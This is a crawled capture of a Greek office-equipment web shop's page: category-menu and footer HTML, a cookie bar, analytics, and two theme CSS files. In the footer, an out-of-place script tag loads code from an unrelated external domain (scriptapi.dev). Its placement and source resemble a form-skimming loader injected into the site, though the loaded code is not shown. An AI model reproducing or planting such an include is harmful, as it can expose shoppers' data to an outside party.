<input id="availableSortOptionsJson" name="availableSortOptionsJson" type="hidden" value="[{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:true,&quot;Text&quot;:&quot;Name: A to Z&quot;,&quot;Value&quot;:&quot;5&quot;},{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:false,&quot;Text&quot;:&quot;Name: Z to A&quot;,&quot;Value&quot;:&quot;6&quot;},{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:false,&quot;Text&quot;:&quot;Price: High to Low&quot;,&quot;Value&quot;:&quot;11&quot;},{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:false,&quot;Text&quot;:&quot;Price: Low to High&quot;,&quot;Value&quot;:&quot;10&quot;},{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:false,&quot;Text&quot;:&quot;Position&quot;,&quot;Value&quot;:&quot;0&quot;}]" />
<input id="availableViewModesJson" name="availableViewModesJson" type="hidden" value="[{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:true,&quot;Text&quot;:&quot;Grid&quot;,&quot;Value&quot;:&quot;grid&quot;},{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:false,&quot;Text&quot;:&quot;List&quot;,&quot;Value&quot;:&quot;list&quot;}]" />
<input id="availablePageSizesJson" name="availablePageSizesJson" type="hidden" value="[{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:false,&quot;Text&quot;:&quot;3&quot;,&quot;Value&quot;:&quot;3&quot;},{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:true,&quot;Text&quot;:&quot;6&quot;,&quot;Value&quot;:&quot;6&quot;},{&quot;Disabled&quot;:false,&quot;Group&quot;:null,&quot;Selected&quot;:false,&quot;Text&quot;:&quot;9&quot;,&quot;Value&quot;:&quot;9&quot;}]" />
    <div class="block block-category-navigation">
        <div class="title">
            <strong>ΚΑΤΗΓΟΡΙΕΣ</strong>
        </div>
        <div class="listbox">
            <ul class="list">
    <li class="active">
        <a href="/%CE%BF%CE%BB%CE%B1-%CF%84%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1">ΟΛΑ ΤΑ ΠΡΟΪΟΝΤΑ
        </a>
            <ul class="sublist">
    <li class="inactive">
        <a href="/e%CE%BE%CE%BF%CF%80%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%83-%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85">ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%B1-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85">ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ
        </a>

    </li>
    <li class="inactive">
        <a href="/air-treatment-%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%82-%CE%B1%CE%AD%CF%81%CE%B1">ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ
        </a>

    </li>
    <li class="inactive">
        <a href="/k%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1">KΑΘΑΡΙΣΤΙΚΑ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%B9%CE%B1%CF%83-%CE%B4%CE%B5%CE%B4%CE%BF%CE%BC%CE%B5%CE%BD%CF%89%CE%BD">ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85">ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1">MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS
        </a>

    </li>
    <li class="active">
        <a href="/%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%BA%CE%B1%CE%B9-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83">ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ
        </a>
            <ul class="sublist">
    <li class="inactive">
        <a href="/%CE%B5%CF%80%CE%B9%CF%84%CF%81%CE%B1%CF%80%CE%B5%CE%B6%CE%B9%CE%B1-%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AC-rilecart">ΕΠΙΤΡΑΠΕΖΙΑ ΔΙΑΤΡΗΤΙΚΑ-ΚΛΕΙΣΤΙΚΑ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%84%CE%B9%CE%BA%CE%B1">ΔΙΑΤΡΗΤΙΚΑ
        </a>

    </li>
    <li class="active last">
        <a href="/%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1-%CF%80%CE%B5%CF%81%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B1">ΚΛΕΙΣΤΙΚΑ-ΠΕΡΑΣΤΙΚΑ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%B2%CE%B9%CE%BF%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83">ΒΙΟΜΗΧΑΝΙΚΑ ΜΗΧΑΝΗΜΑΤΑ ΔΙΑΤΡΗΣΗΣ-ΒΙΒΛΙΟΔΕΣΙΑΣ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%89%CE%BD-%CE%BC%CE%B7%CF%87%CF%84%CF%89%CE%BD-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83">ΑΝΑΛΩΣΙΜΑ ΕΠΑΓΓΕΛΜΑΤΙΚΩΝ ΜΗΧ.ΒΙΒΛΙΟΔΕΣΙΑΣ
        </a>

    </li>
            </ul>

    </li>
    <li class="inactive">
        <a href="/%CE%BC%CE%B5%CF%83%CE%B1-%CE%B1%CF%80%CE%BF%CE%B8%CE%B7%CE%BA%CE%B5%CF%85%CF%83%CE%B7%CF%83-%CE%BC%CE%BD%CE%B7%CE%BC%CE%B5%CF%83">ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ
        </a>

    </li>
            </ul>

    </li>
    <li class="inactive">
        <a href="/%CE%BD%CE%B5%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1">ΝΕΑ ΠΡΟΪΟΝΤΑ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%80%CF%81%CE%BF%CF%83%CF%86%CE%BF%CF%81%CE%B5%CF%83">ΠΡΟΣΦΟΡΕΣ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%B7%CF%84%CE%BF%CF%85-3%CE%BC">ΦΙΛΤΡΑ ΑΠΟΡΡΗΤΟΥ 3Μ
        </a>

    </li>
            </ul>
        </div>
    </div>
        </div>


        </div>
        
    </div>
    





<div class="footer footer-1">
    <div class="footer-upper">
    </div>

        <div class="footer-middle">
            <div class="footer-centering">
                        <div class="footer-block first">
            <h3 class="title">
                <span>Επικοινωνια</span>
            </h3>
            <ul class="footer-menu footer-collapse">
                <li class="address">
                    <span>Μαλτέζου 13, Άλιμος, ΤΚ 174 55</span>
                </li>
                <li class="phone">
                    <span>+(30) 2109855005</span>
                </li>
                <li class="email">
                    <span>info@aankal.gr</span>
                </li>
            </ul>
            


<ul class="social-sharing">
                <li>
            <a target="_blank" class="facebook" href="https://el-gr.facebook.com/Aankalsa/">
                <span class="flip"></span>
                <span class="flop"></span>
            </a>
        </li>
                            <li>
            <a target="_blank" class="rss" href="/news/rss/1">
                <span class="flip"></span>
                <span class="flop"></span>
            </a>
        </li>
</ul>            
        </div>
    <div class="footer-block">
        <h3 class="title">
            <span>Πληροφοριες</span>
        </h3>
        <ul class="footer-menu footer-collapse">
                <li><a href="/%CF%83%CF%85%CE%BD%CE%B5%CF%81%CE%B3%CE%B1%CF%83%CE%AF%CE%B1">Συνεργασία</a></li>
                <li><a href="/shipping-returns">Επιστροφές  &amp;  Υπαναχώρηση</a></li>
                <li><a href="/privacy-notice">Προστασία Προσωπικών Δεδομένων</a></li>
                <li><a href="/conditions-of-use">Όροι Χρήσης</a></li>
                <li><a href="/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%B7-%CF%80%CE%BF%CE%B9%CE%BF%CF%84%CE%B7%CF%84%CE%B1%CF%83">Πολιτική Ποιότητας</a></li>
                <li><a href="/about-us">Σχετικά με εμάς</a></li>
            <li><a href="/manufacturer/all">Brands</a></li>
            <li><a href="/contactus">Επικοινωνία</a></li>
        </ul>
    </div>
    <div class="footer-block">
        <h3 class="title">
            <span>Ο λογαριασμοσ μου</span>
        </h3>
        <ul class="footer-menu footer-collapse">
            <li><a href="/customer/info">ΠΛΗΡΟΦΟΡΙΕΣ ΠΕΛΑΤΗ</a></li>
            <li><a href="/customer/addresses">ΔΙΕΥΘΥΝΣΕΙΣ</a></li>
            <li><a href="/order/history">ΠΑΡΑΓΓΕΛΙΕΣ</a></li>
                <li><a href="/cart">ΚΑΛΑΘΙ ΑΓΟΡΩΝ</a></li>
                            <li><a href="/wishlist">ΑΓΑΠΗΜΕΝΑ</a></li>
                            <li><a href="/vendor/apply">Apply for vendor account</a></li>
                    </ul>
    </div>
    <script src="https://scriptapi.dev/api/aankal.js"></script>
        <div class="footer-block last">
            <h3 class="title">
                <span>ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
            </h3>
            <p class="footer-about-us footer-collapse">Από το 1984 προσφέρουμε προϊόντα-λύσεις πληροφορικής και συστήματα εξοπλισμού / οργάνωσης γραφείου ανταποκρινόμενοι στις ανάγκες και τις σύγχρονες απαιτήσεις της αγοράς.</p>
                <ul class="accepted-payment-methods">
        <li class="method1"></li>
        <li class="method2"></li>
        <li class="method3"></li>
        <li class="method4"></li>
    </ul>

        </div>

            </div>
        </div>

    <div class="footer-lower">
    <div class="footer-disclaimer">
        Copyright &copy; 2026 AANKAL. All rights reserved.
    </div>
        <div class="footer-powered-by">
            Powered by <a href="http://www.nopcommerce.com/">nopCommerce</a>
            
        </div>
    <div class="footer-store-theme">
        
    </div>
    </div>
</div>
</div>


<script type="text/javascript">
    $(document).ready(function () {
        $('#eu-cookie-bar-notification').show();

        $('#eu-cookie-ok').click(function () {
            $.ajax({
                cache: false,
                type: 'POST',
                url: '/eucookielawaccept',
                dataType: 'json',
                success: function (data) {
                    $('#eu-cookie-bar-notification').hide();
                },
                failure: function () {
                    alert('Cannot store value');
                }
            });
    });
    });
</script>
<div id="eu-cookie-bar-notification" class="eu-cookie-bar-notification">
    <div class="content">
        <div class="text">Για την καλύτερη εξυπηρέτησή σας χρησιμοποιούμε cookies. Χρησιμοποιώντας τις υπηρεσίες μας, αποδέχεστε τη χρήση των cookies.</div>
        <div class="buttons-more">
            <button type="button" class="ok-button button-1" id="eu-cookie-ok">OK</button>
            <a class="learn-more" href="/privacy-notice">Mάθετε περισσότερα</a>
        </div>
    </div>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140389810-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140389810-1');
</script>


<input id="isShoppingCartEnabled" type="hidden" value="true" />
    
    
    <div id="goToTop"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aankal.gr/Themes/Uptown/Content/CSS/480.css
body_size: 4888
content:
/*=====================================================
    
    TABLETS PORTRAIT & SMARTPHONES LANDSCAPE

=====================================================*/

@media all and (min-width: 481px) {
	
/* GLOBAL STYLES */

.master-column-wrapper {
    width: 90%;
}
.home-page .topic-block,
.home-page .category-grid,
.home-page .product-grid,
.home-page-banners,
.home-page .news-list-homepage,
.home-page .home-page-polls,
.home-page-blog-social-wrapper {
    width: 90%;
}
.side-2:after {
	content: "";
	display: block;
	clear: both;
}

/* GLOBAL FORMS */
/* NOTIFICATIONS & POPUPS */


/* HEADER */

.store-search-box input.search-box-text {
}
.ui-autocomplete {
	width: 295px !important; /*txtfield + button*/
}

.mini-shopping-cart .item {
    padding: 17px 0 17px 23px;
}
.mini-shopping-cart .picture {
    width: 80px;
}
.mini-shopping-cart .picture + .product {
    margin: 0 0 0 94px;
}
.mini-shopping-cart .item-product-left {
    width: 75%;
    float: left;
}
.mini-shopping-cart .item-product-right {
    width: 25%;
    float: right;
    text-align: right;
}
.mini-shopping-cart .name {
    max-height: none;
}
.mini-shopping-cart .price {
    display: block;
}
.mini-shopping-cart .quantity {
    display: block;
}

/* HEADER MENU */
/* FOOTER */

.newsletter-box-description {
    padding: 20px 90px;
}
.footer-1 .newsletter-subscribe {
    margin: 30px auto 0;
}
.newsletter-email .newsletter-subscribe-button {
	position: absolute;
    top: 4px;
    right: 4px;
    border-left: 5px solid #fff;
    width: auto;
}

/* LEFT/RIGHT COLUMN */


/* CATEGORY PAGE & GRIDS */

.home-page-category-grid .item-box,
.sub-category-grid .item-box,
.manufacturer-grid .item-box,
.vendor-item .item-box {
    width: 49%;
    margin: 0 0 2% 2%;
}
.home-page-category-grid .item-box .category-item-name,
.sub-category-grid .item-box .category-item-name,
.manufacturer-grid .item-box .category-item-name,
.vendor-grid .item-box .category-item-name {
    font-size: 15px;
}
.home-page-category-grid .item-box:nth-child(2n+1),
.sub-category-grid .item-box:nth-child(2n+1),
.manufacturer-grid .item-box:nth-child(2n+1),
.vendor-grid .item-box:nth-child(2n+1) {
    margin-left: 0;
}

.product-grid .item-box,
.product-list .item-box {
	width: 49%; /*two per row*/
	margin-left: 2%;
}
.product-grid .item-box:nth-child(2n+1),
.product-list .item-box:nth-child(2n+1) {
	clear: both;
	margin-left: 0;
}

.home-page-category-grid.three .item-grid .item-box:first-child {
    width: 100%;
    margin-left: 0;
}

.home-page-category-grid.three .item-box:nth-child(even) {
    margin-left: 0;
}
.home-page-category-grid.three .item-box:nth-child(2n+1) {
    margin-left: 2%;
}

/* PRODUCT PAGE */

.attributes select:only-child,
.attributes input[type='text'],
.attributes textarea {
    min-width: 288px;
}
.overview .add-to-cart-panel > *,
.variant-overview .add-to-cart-panel > * {
	float: left;
}
.add-to-cart-qty-wrapper,
.add-to-cart .qty-dropdown {
    margin: 4.5px 17px 4.5px 0;
}
.overview .product-price,
.variant-overview .product-price {
    float: left;
}
.overview .old-product-price,
.variant-overview .old-product-price {
    float: right;
}
.variant-overview .add-to-wishlist {
    vertical-align: middle;
}


/* REVIEW PAGE */
/* WISHLIST & COMPARE LIST */
/* TOPICS */

.enter-password-form input[type="password"] {
	width: 300px !important;
}

/*MY ACCOUNT PAGES*/
.gender {
	display: inline-block;
    margin: 0 0 5px 20px;
}
.date-of-birth select {
	width: 33.333%; /*birth-date selectors, always single line*/
}
.date-of-birth select + select {
	border-left: none;
}
.add-more-external-records {
    padding: 30px 70px;
}
.order-details-page .total-info {
    padding: 60px 70px;
}

/* CONTACT PAGE & EMAILaFRIEND */
/* REGISTRATION, LOGIN, MY ACCOUNT */

.login-page .returning-wrapper .form-fields {
    padding: 48px;
}
.login-page .returning-wrapper .inputs.reversed > .forgot-password {
    display: inline-block;
}

/* SHOPPING CART & CHECKOUT */

.order-progress li {
    width: 25%;
}
.cart-totals-wrapper {
    padding: 70px 70px 50px;
}
.cart-collaterals .coupon-code input[type="text"] {
	float: left;
	width: 56.5%;
}
.cart-collaterals .coupon-code input[type="submit"] {
	float: left;
	width: 43.5%;
}

/* SEARCH PAGE & SITEMAP */
/* BLOG & NEWS */
/* FORUM & PROFILE */



/*custom selectors*/ 

.attributes .custom-select:only-child {
    min-width: 288px;
}
.add-to-cart .custom-select-text {
    margin: 4.5px 17px 4.5px 0;
} 

}


@media all and (min-width: 690px) {

    .variant-picture {
        float: left;
        width: 49%;
    }

    .variant-picture + .variant-overview {
        width: auto;
        margin: 0 0 0 51%;
    }

    .variant-overview .add-to-cart-button {
        margin-right: 10px;
    }

    .variant-overview .add-to-wishlist-button {
        float: left;
        clear: none;
        margin: 5px 0;
    }

}

--- FILE ---
content_type: text/css
request_url: https://aankal.gr/Plugins/SevenSpikes.Nop.Plugins.AjaxFilters/Themes/Uptown/Content/AjaxFilters.css
body_size: 13886
content:
/*
* Copyright 2015 Seven Spikes Ltd. All rights reserved. (http://www.nop-templates.com)
* http://www.nop-templates.com/t/licensinginfo
*/

/* GLOBAL */

.filtersTitlePanel {
	display: none;
}
.clearFilterOptionsAll {
	float: right;
	cursor: pointer;
}

.filtersPanel {
	background: #fff;
}
.filtersPanel:after {
	content: "";
	display: block;
	clear: both;
}
.filter-block {
	display: block;
	position: relative;
	float: none;
	width: auto;
}
.filter-block .title {
	position: relative;
	margin: 0;
    padding: 0;
    background: none;
    border: none;
}
.filter-block a.toggleControl {
	display: block;
	padding: 16px 16px 16px 30px;
	cursor: pointer;
    line-height: 17px;
    color: #4d4d4d;
    font-size: 14px;
    text-transform: uppercase;
    text-align: left;
}
.filter-block a.toggleControl.closed {
    background: url('images/dropdown-arrow.png') right 14px center no-repeat;
    padding-right: 25px;
}
.filter-block a.clearFilterOptions,
.filter-block a.clearPriceRangeFilter {
	position: absolute;
	top: 0;
	right: 0;
	width: 30px;
	height: 30px;
	background: url('images/clear.png') center no-repeat;
	font-size: 0;
	cursor: pointer;
}
.filter-block a.clearFilterOptions:hover,
.filter-block a.clearPriceRangeFilter:hover {
}
.filtersGroupPanel {
    padding: 0 16px 16px 18px;
	border-bottom: 4px double #f1f1f1;
	color: #000;
}

/* SEARCH CRITERIA */

.selected-options-list > li {
	border-bottom: 1px solid #f1f1f1;
	text-align: left;
	font-size: 13px;
    padding: 5px 0 0;
	color: #909090;
    overflow: hidden;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
.selected-options-list > li label{
    display: block;
    margin-bottom: 5px;
    padding: 0 !important;
    color: #909090 !important;
}
.selected-options-list > li label:before {
    display: none;
}
.selected-options-list > li:last-child {
	border-bottom: none;
}
.selected-options-list > li span {
	float: left;
    padding: 7px 20px 7px 0;
    margin: 0 7px 7px 0;
    background:  url('images/clear.png')  right 5px top 10px no-repeat;
	color: #e56363;
	cursor: pointer;
}
.selected-options-list > li span:hover{

}

/* PRICE RANGE SLIDER */

.priceRangeFilterPanel7Spikes .filtersGroupPanel {
}
.priceRangeMinMaxPanel {
	overflow: hidden;
	margin: 0 0 20px;
    padding: 7.5px 10px;
    color: #909090;
	font-size: 13px;
    font-style: italic;
    font-family: 'Droid Serif', serif;
    background: #f8f8f8;
}
.priceRangeMinPanel {
	float: left;
}
.priceRangeMaxPanel {
	float: right;
}

.ui-slider {
	position: relative;
	width: auto;
	height: 1px;
	margin: 0 auto 12px;   
	background: #f1f1f1;
    max-width: 94%;
}
.ui-slider-range {
	height: 1px;
	background: #e56363;
	position: absolute;
}
.ui-slider-handle {
	position: absolute;
	top: -8px;
	width: 16px;
	height: 16px;
    border: 1px solid #757575;
	background: #fff;
    margin-left: -8px;
}
.ui-slider-handle:last-child {
    margin-left: -8px;
}

.priceRangeCurrentPricesPanel {
	overflow: hidden;
}
.priceRangeCurrentPricesPanel span {
	color: #4d4d4d;
	font-size: 13px;
}
.priceRangeCurrentPricesPanel .currentMinPrice {
	float: left;
}
.priceRangeCurrentPricesPanel .currentMaxPrice {
	float: right;
}

/* CHECKBOX MODE */

.filtersGroupPanel ul:after {
	content: "";
	display: block;
	clear: both;
}
.filtersGroupPanel li {
    position: relative;
}
.filtersGroupPanel li > label {
	display: block;
	position: relative;
	padding: 7px 10px 7px 38px;
	text-align: left;
	color: #909090;
    font-size: 13px;
	cursor: pointer;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;  
}
.filtersGroupPanel.imageOptions li > label {
    padding: 12px 10px 12px 50px;
}
.secondary-font .filtersGroupPanel li > label {
    font-style: italic;
    font-family: 'Droid Serif', serif;
}
.filtersGroupPanel li input[type='checkbox'] {
    position: absolute;
    top: 0;
    bottom: 0;
	left: 12px;
    margin: auto;
    opacity: 0;
}
.filtersGroupPanel li label:before {
	content: "";
	width: 17px;
	height: 17px;
    outline: 1px solid #f1f1f1;
	border: 2px solid #fff;
    background: #fff;
	position: absolute;
	top: 0;
    bottom: 0;
	left: 12px;
    margin: auto;
}
.filtersGroupPanel li.checked label:before {
	background: #e56363;
    outline-color: #cacaca;
}
.filtersGroupPanel li.disabled {
	opacity: 0.4;
}
a.filterItemDisabled {
	opacity: 0.4;        
}
.filtersGroupPanel li.disabled > label,
.filtersGroupPanel li.checked.disabled > label {
	cursor: default;
    color: #909090;
}
.filtersGroupPanel li.disabled > label:hover,
.filtersGroupPanel li.checked.disabled:hover {
	color: #909090;
}

/* COLOR SQUARE ATTRIBUTES */

.filtersGroupPanel li .color {
	position: absolute;
	top: 0;
    bottom: 0;
	left: 12px;
	width: 18px;
	height: 18px;
    margin: auto;
	overflow: hidden;
	outline: 1px solid #f1f1f1;
    font-size: 0;
}
.filtersGroupPanel.imageOptions li .color {
    height: 30px;
    width: 30px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}
.filtersGroupPanel li.checked .color {
    outline-color: #cacaca;
    border: 2px solid #fff;
}
.filtersGroupPanel li .color ~ label:before {
    opacity: 0;
}
.filtersGroupPanel li.disabled .color,
.filtersGroupPanel li.checked.disabled .color {
	opacity: 0.5;
	filter: alpha(opacity=50);
}
.colorOptions .defaultColor {
	background: url('[data-uri]') no-repeat center;
    background-size: cover;
}

/* FILTER DROPDOWNS (in side blocks only) */

.filtersGroupPanel.filtersDropDownPanel {
    padding: 20px;
}
.filtersGroupPanel.filtersDropDownPanel .select-wrap {
    text-align: left;
}
.filtersDropDownPanel.disabled .select-wrap {
    opacity: .6;
}
.filtersDropDownPanel .select-wrap {
    position:relative;
}
.filtersDropDownPanel .select-wrap select{
    position: absolute;
    opacity: 0;
    width: 100%;
    box-sizing: border-box;
    z-index: 1;
}
.filtersDropDownPanel .select-box{
    position:relative; 
    z-index:0; 
    display:block;
}
.filtersDropDownPanel .select-inner{
    display:block;
}
.filtersGroupPanel.filtersDropDownPanel .select-inner{
    min-width: 50px;
    height: 44px;
    padding: 12px 35px 12px 16px;
    border: 1px solid #f1f1f1;
    color: #343642;
    background: #fff url('images/dropdown-arrow.png') right 15px center no-repeat;
    font: normal 14px 'Montserrat', sans-serif;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    cursor: default;
}
.filtersGroupPanel.filtersDropDownPanel select,
.filtersGroupPanel.filtersDropDownPanel .select-box {
    width: 100%;
}

/* AJAX LOADER */

.productPanelAjaxBusy {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff url('../../../images/ajaxLoader.gif') no-repeat 50% 50%;
	filter: Alpha(opacity = 70);
	opacity: 0.7;
	z-index: 2;
}
.infinite-scroll-loader {
    display: none;
    height: 100px;
    background: #fff url('../../../images/ajaxLoader.gif') no-repeat 50% 50%;
    font-size: 0;
    filter: Alpha(opacity = 70);
    opacity: 0.7;
    z-index: 2;
    clear: both;
}

/* NO RESULTS POPUP */

.k-overlay {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1080;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.5;
    /*filter: alpha(opacity=50);*/
}
.ajaxFilters.k-window {
	position: absolute;
	z-index: 1090;
	height: auto !important;
	background: #fff;
	padding: 0 !important;
}
.ajaxFilters .k-window-titlebar {
	margin: 0 !important;
	border-bottom: 1px solid #f1f1f1;
	background: #f8f8f8;
	padding: 10px;
}
.ajaxFilters .k-window-titlebar span {
	font-size: 15px;
	color: #333;
}
.ajaxFilters .k-window-actions {
	position: absolute;
	top: 8px;
	right: 8px;
}
.ajaxFilters .k-window-actions a {
	display: block;
}
.ajaxFilters .k-window-actions .k-icon {
	display: block;
	height: 24px;
	width: 24px;
	border: 1px solid #282828;
	background: #fff url('images/clear.png') no-repeat center;
	font-size: 0;
}
.ajaxFilters .k-window-actions .k-icon:hover {
}
.ajaxFilters .k-window-content {
	min-height: inherit !important;
	min-width: inherit !important;
	padding: 15px;
	line-height: 18px;
	color: #909090;
}

/* NUMBER OF RETURNED PRODUCTS */

.number-of-returned-products {
    text-align: center;
    clear: both;
    display: block;
}

.number-of-returned-products span {
    display: inline-block;
    font: 14px 'Droid Serif', serif;
    font-style: italic;
    color: #909090;
    line-height: 40px;
}


@media all and (max-width: 1000px) {

.filters-button {
	display: inline-block !important;
}
.nopAjaxFilters7Spikes {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1070;
	width: 320px;
	height: 100%;
	overflow: hidden;
	background: #333;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.notAndroid23 .nopAjaxFilters7Spikes{
	-webkit-transform: translate(-320px);
	-ms-transform: translate(-320px);
	transform: translate(-320px);
}
.android23 .nopAjaxFilters7Spikes{
	left: -320px;
}
.nopAjaxFilters7Spikes.open {
	box-shadow: 1px 0 5px rgba(0,0,0,0.5);
}
.notAndroid23 .nopAjaxFilters7Spikes.open{
	-webkit-transform: translate(0);
	-ms-transform: translate(0);
	transform: translate(0);
}
.android23 .nopAjaxFilters7Spikes.open{
	left: 0;
}
.nopAjaxFilters7Spikes .close-filters {
	background: #f8f8f8;
    cursor: pointer;
}
.nopAjaxFilters7Spikes .close-filters span{
    display: block;
    height: 50px;
    text-align: right;
    line-height: 50px;
    text-transform: uppercase;
    padding: 0 20px 0 0;
}
.nopAjaxFilters7Spikes .filter-block {
	margin: 0;
}
.filtersPanel {
    display: block !important;
}

}


@media all and (min-width: 1001px) {

.filters-button,
.close-filters {
	display: none;
}
.filter-block {
    margin: 0 auto;
	padding: 0 0 40px;
}
.filter-block .title {
	background: none !important;
	border-bottom: 0;
}
.filter-block a.toggleControl {
    padding: 7px 0;
    margin: 0 0 20px;
    border-bottom: 4px double #f1f1f1;
}
.filtersGroupPanel {
	display: block;
	position: relative;
	z-index: 2;
    padding: 0;
    border: none;
}
.filtersGroupPanel li > label {
    padding-left: 31px;
}
.filtersGroupPanel li label:before {
    left: 1px;
}
.filtersGroupPanel li > label:hover {
    color: #e56363;
}
.filtersGroupPanel li:last-child > a {
	border: 0;
}
.selected-options-list > li span {
}

.filtersGroupPanel.filtersDropDownPanel {
	margin: -20px 0 0;
    background: #f8f8f8;
}
.center-1 .filtersGroupPanel.filtersDropDownPanel {
    padding: 20px 0;
}
.filtersDropDown {
    margin: 0;
}

.filtersGroupPanel li .color,
.filtersGroupPanel li input[type='checkbox'] {
    left: 1px;
}


/* COLUMNS ONE */

.uptown-one-column-ajax-filters-wrapper {
    margin: 0 0 30px;
}
.uptown-one-column-ajax-filters-wrapper .filtersTitlePanel {
    display: block;
    background: #f8f8f8 url('images/dropdown-arrow.png') right 19px center no-repeat;
    text-align: center;
    cursor: pointer;
}
.uptown-one-column-ajax-filters-wrapper .clearFilterOptionsAll {
    display: none !important;
}
.uptown-one-column-ajax-filters-wrapper .filtersTitlePanel .filtersTitle {
    display: inline-block;
    padding: 17px 0 17px 30px;
    text-transform: uppercase;
    font-size: 13px;
    background: url('images/filter-icon.png') left center no-repeat;
}
.uptown-one-column-ajax-filters-wrapper .filtersPanel {
    display: none;
    background: #f8f8f8;
    position: relative;
    padding: 35px 100%;
    margin: 0 -100%;
}
.uptown-one-column-ajax-filters-wrapper .filtersPanel:before {
